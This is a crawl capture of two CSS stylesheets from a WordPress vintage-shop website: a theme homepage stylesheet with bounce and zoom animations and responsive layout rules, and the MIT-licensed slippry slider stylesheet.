request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1
body_size: 2494
content:
body.home {background-color: black;}
.content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden;
}
#page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
	 img.block
            {
                display: block;
            }
            
      /* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
           
            
 @keyframes zoom-effect {
 0%   {
    transform: scale(1) ;}
 100% {
    transform: scale(1.5) ;}
  }


.piggy{
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.hand {
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.submarine {
  animation: bounce 0.5s infinite alternate;
  -webkit-animation: bounce 0.5s infinite alternate;
 
}
.submarine-wiggle {
  animation: wiggle 0.5s infinite alternate;
  -webkit-animation: wiggle 0.5s infinite alternate;
 
}
@keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}
@-webkit-keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}


@keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }   
}
@-webkit-keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }
}


#wrapper{
   }
.imagezoom{
  z-index: -100;
  min-height: 100%;
  min-width: 100%;
  animation-name: zoom-effect;
  animation-duration: 1.5s;
  animation-timing-function: linear;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
  opacity: 0.4;
}

            
             
    #background_night, #background_day
    {
      /* transition: all .5s; */
      background-size: cover;
      width: 100%;
      height:100%;
      position: absolute;
      z-index: -2;
      background-attachment: scroll;
      background-position: center center;
      background-repeat: no-repeat;
      } 

    
     img.block
            {  display: block;  }
	.gif {
	position: absolute;
	}




#shop_door {
	z-index: 0;
	/* bottom: 0px; */
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 100%;
	/* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
	-moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
	/* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
}	
#black_out {
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 88%;
	background-color: rgba(0,0,0,1);
	opacity: 0.3;

}

#right {
	z-index: 13;
	background-color: transparent;
	position: fixed;
	right: -20%;
	top: 27%;
	width: 10rem;
	}

#middlefront
{
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%; 
    margin-left: -150px; 
    font-size: 1rem;
    line-height: 1rem;
    height: 37%;
}
#middlefront a { 
display: inline-block;
width: 60px;
text-indent: -20000px;
}
#middlefront img {}
#bottom-right
{
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%;
}
#bottom-right img { 
}
#bottom-left
{
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none;
}
#bottom-left img {width: 50%;}
.war_is_over {
	z-index: 10;
	background-color: transparent;
	position: fixed;
	left: 93px;
	pointer-events: none;
}
#submarine {  left: -28%; }
#dalek {right: 2px;top: 66%;position: absolute;z-index: 11;width:110px;}
	.piggy {}
	.mekon {}
	#mekon {right: 35%;top: 15%;position: absolute;z-index: 10;}

#middlefront img.enterhand {position:relative}
xa#shopenter::before {
	display:block;
	position:absolute;
	background-color:#4b96d8;
	width:100%;
	height:30px;
	top:140px;
	xright:2px;
	content:"enter...";

}

.floor-elevators {}

@media only screen and (min-width:320px) {
	#right {/* display: none; */}
	#dalek {}
	#middlefront {
    	width: 180px;
    	margin-left: -90px;
   		 text-align: left;
	}
    #middlefront img {
    	width: 50px;
    	padding-bottom: 4rem;
    	float: right;
 }
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
}
	#bottom-left img {}
	.war_is_over {}
	#mekon {}
}
@media only screen and (min-width:414px) {
	#right {
    right: 0%;
 }
	#middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;
	}
    #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img {
    	width: 40%; }
	.war_is_over {}
	#submarine {
    	left: -50%;
    	top: 4rem;
 }
	#dalek {}
	#mekon {}
	.floor-elevators {}
}
@media only screen and (min-width:650px) {
	#right {
    /* right: 0%; */
 	}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
    }
	#bottom-left img {
    width: 35%;
	}
	.war_is_over {}
	#submarine {}
	#dalek {}
	#mekon {}
	.floor-elevators {}
}

@media only screen and (min-width:768px) {
	#right {
    	right: 5%;
    	width: 13rem;
 }
	#middlefront {
    	width: 75px;
    	left: 48%;
	}
    #middlefront img {
    	width: 60px;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img { }
	.war_is_over {}
	#submarine {
    	left: -25%;
	}
	#dalek { width:180px}
	#mekon {
    top: 23%;
	}
	.floor-elevators {}
}

@media only screen and (min-width:1024px) {
	#right {
    top: 21%;
}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	 left: 0px;
 	bottom: -10%;
 }
	#bottom-left img {
    width: 27%;
}
	.war_is_over {}
	#submarine {	 left: -10%;	}
	#dalek { width:200px}
	#mekon {right: 40%;top: 20%;}
	.floor-elevators {}
}
@media only screen and (min-width:1280px) {
	#right {}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	left: 4%;
	bottom: -12%;
	}
	#bottom-left img {}
	.war_is_over {}
	#pig {}
	#submarine {
    left: -9%;	}
    #dalek {}
    #mekon {}
     .floor-elevators { }
}






.page-template-template-home footer.footer {
	display: none;
	
}



/* inside shop */
.page-template-template-insideshop	.wrapper {
	position: absolute;
	top: 0px;
	bottom: 0px;
	/* border: 4px solid black; */
	overflow-x: hidden;
}

 .page-template-template-insideshop header {padding: 1rem 1rem 1rem 0;}

.page-template-template-insideshop form.search {
	/* position: absolute; */
	z-index:2;
	background:none;
}
.page-template-template-insideshop form.search .search-wrap {width: 100%;display: block;background-color: #c3e6e7;margin-bottom: 0;}
.page-template-template-insideshop .search-submit {
    background: none;
}
.page-template-template-insideshop  .insideshop_grey {
	position:absolute;
	width: 100%;
}

.page-template-template-insideshop form.search input[type=search] {
    background: none;
    padding: 0;
    margin: 0;
    height: 24px;
}


.page-template-template-insideshop  footer.footer {
position: absolute;bottom: 0px;
 display: none; }

.inside-shop-bg-wrap-wrapper {
	text-align: center;
	width: 100%;
	} 

.inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto;
}
.inside-shop-bg {
	width: 100%;
	/* position: absolute; */
	/* overflow: hidden; */
	display: block;
}
.map {width: 100%;}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: white;
}
::-moz-placeholder { /* Firefox 19+ */
  color: white;
}
:-ms-input-placeholder { /* IE 10+ */
  color: white;
}
:-moz-placeholder { /* Firefox 18- */
  color: white;
}

.page-template-template-insideshop header .logo-img {
	/* background-color:black; */
	max-width: 100px;
	pointer-events: all;
	}
.logo-img-alt {}

@media only screen and (min-width:550px) {
	.logo-img-alt {}
	.page-template-template-insideshop  footer.footer {/* position: fixed; */ /* bottom: 0px; */ display: none;}
}

@media only screen and (min-width:768px) {
	.logo-img-alt {}
	.page-template-template-insideshop .wrapper {
	
	}
	.page-template-template-insideshop header .logo-img {max-width: 200px;/* background-color: rgba(255,255,255,0.4); */}
	
	.inside-shop-bg-wrap {
    	 width: 140%;
    	 left: -20%;
	 }
	
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {
			width: 100%; 
	}

	.page-template-template-insideshop header {
		  z-index: 3;
		  background: white;
	}

	.page-template-template-insideshop form.search { 
		z-index:2;
		background:none;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;padding-bottom: 0.5rem;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}

	.page-template-template-insideshop  footer.footer {/* position: fixed; *//* bottom: 0px; */display: none;}
}

@media only screen and (min-width:1024px) {
	.page-template-template-insideshop header .logo-img {
		/* background:none; */
		max-width: 200px;
		}
	.page-template-template-insideshop	.wrapper {
			position: relative;
			/* min-height: 100%; */
	}

	.inside-shop-bg-wrap {
     	position: relative;
    	 width: 110%;
    	 left: -5%;
	}
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {width: 100%;/* z-index: -2; */
	}

	.page-template-template-insideshop header {
		 position: absolute;
		 background: none;
		 pointer-events: none;
	}

	.page-template-template-insideshop form.search {
	 	position: absolute; 
		 right: 2rem;
		 width: initial;
	 	top: 5rem;
	 	z-index: 4;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;background: none;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}
	.page-template-template-insideshop  footer.footer {position: fixed;bottom: 0px;}
}

 
@media only screen and (min-width:1200px) { 

	.page-template-template-insideshop header .logo-img { }
	.page-template-template-insideshop .wrapper { }

	.inside-shop-bg-wrap { 
     	margin-top: -5%;
	}
	.inside-shop-bg {
		 
	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1
body_size: 1451
content:

/** * * slippry v1.4.0 - Responsive content slider for jQuery * http://slippry.com * * Authors: Lukas Jakob Hafner - @saftsaak * Thomas Hurd - @SeenNotHurd * * Copyright 2016, booncon oy - http://booncon.com * * * Released under the MIT license - http://opensource.org/licenses/MIT */ /* kenBurns animations, very basic */ @keyframes left-right { 0% { transform: translateY(-20%) translateX(-10%); } 100% { transform: translateY(0%) translateX(10%); } } @keyframes right-left { 0% { transform: translateY(0%) translateX(10%); } 100% { transform: translateY(-20%) translateX(-10%); } } /* added to the original element calling slippry */ .sy-box.sy-loading { background: url("/images/sy-loader.gif") 50% 50% no-repeat; background-size: 32px; min-height: 40px; } .sy-box.sy-loading .sy-slides-wrap, .sy-box.sy-loading .sy-pager { visibility: hidden; } /* element that wraps the slides */ .sy-slides-wrap { position: relative; height: 100%; width: 100%; } .sy-slides-wrap:hover .sy-controls { display: block; } /* element that crops the visible area to the slides */ .sy-slides-crop { height: 100%; width: 100%; position: absolute; overflow: hidden; } /* list containing the slides */ .sy-list { width: 100%; height: 100%; list-style: none; margin: 0; padding: 0; position: absolute; } .sy-list.horizontal { transition: left ease; } .sy-list.vertical { transition: top ease; } /* single slide */ .sy-slide { position: absolute; width: 100%; z-index: 2; } .sy-slide.kenburns { width: 140%; left: -20%; } .sy-slide.kenburns.useCSS { transition-property: opacity; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(1n) { animation-name: left-right; animation-fill-mode: forwards; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(2n) { animation-name: right-left; animation-fill-mode: forwards; } .sy-slide.sy-active { z-index: 3; } .sy-slide > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } .sy-slide > a { margin: 0; padding: 0; display: block; width: 100%; } .sy-slide > a > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } /* next/ prev buttons, with arrows and clickable area a lot larger than the visible buttons */ .sy-controls { display: none; list-style: none; height: 100%; width: 100%; position: absolute; padding: 0; margin: 0; } .sy-controls li { position: absolute; width: 10%; min-width: 4.2em; height: 100%; z-index: 33; } .sy-controls li.sy-prev { left: 0; top: 0; } .sy-controls li.sy-prev a:after { background-position: -5% 0; } .sy-controls li.sy-next { right: 0; top: 0; } .sy-controls li.sy-next a:after { background-position: 105% 0; } .sy-controls li a { position: relative; width: 100%; height: 100%; display: block; text-indent: -9999px; } .sy-controls li a:link, .sy-controls li a:visited { opacity: 0.4; } .sy-controls li a:hover, .sy-controls li a:focus { opacity: 0.8; outline: none; } .sy-controls li a:after { content: ""; background-image: url("/images/arrows.svg"); background-repeat: no-repeat; background-size: cover; text-align: center; text-indent: 0; line-height: 2.8em; color: #111; font-weight: 800; position: absolute; background-color: #fff; width: 2.8em; height: 2.8em; left: 50%; top: 50%; margin-top: -1.4em; margin-left: -1.4em; border-radius: 50%; } @media only screen and (max-device-width: 600px) { .sy-controls { display: block; } .sy-controls li { min-width: 2.1em; } .sy-controls li a:after { width: 1.4em; height: 1.4em; margin-top: -0.7em; margin-left: -0.7em; } } /* captions, styled fo the overlay variant */ .sy-caption-wrap { position: absolute; bottom: 2em; z-index: 12; left: 50%; } .sy-caption-wrap .sy-caption { position: relative; left: -50%; background-color: rgba(0, 0, 0, 0.54); color: #fff; padding: 0.4em 1em; border-radius: 1.2em; } .sy-caption-wrap .sy-caption a:link, .sy-caption-wrap .sy-caption a:visited { color: #e24b70; font-weight: 600; text-decoration: none; } .sy-caption-wrap .sy-caption a:hover, .sy-caption-wrap .sy-caption a:focus { text-decoration: underline; } @media only screen and (max-device-width: 600px), screen and (max-width: 600px) { .sy-caption-wrap { left: 0; bottom: 0.4em; } .sy-caption-wrap .sy-caption { left: 0; padding: 0.2em 0.4em; font-size: 0.92em; border-radius: 0; } } /* pager bubbles */ .sy-pager { clear: both; display: block; width: 100%; margin: 1em 0 0; padding: 0; list-style: none; text-align: center; } .sy-pager li { display: inline-block; width: 1.2em; height: 1.2em; margin: 0 1em 0 0; border-radius: 50%; } .sy-pager li.sy-active a { background-color: #e24b70; } .sy-pager li a { width: 100%; height: 100%; display: block; background-color: #ccc; text-indent: -9999px; background-size: 2em; border-radius: 50%; } .sy-pager li a:link, .sy-pager li a:visited { opacity: 1.0; } .sy-pager li a:hover, .sy-pager li a:focus { opacity: 0.6; } /* element to "keep/ fill" the space of the content, gets intrinsic height via js */ .sy-filler { width: 100%; } .sy-filler.ready { transition: padding 600ms ease; } 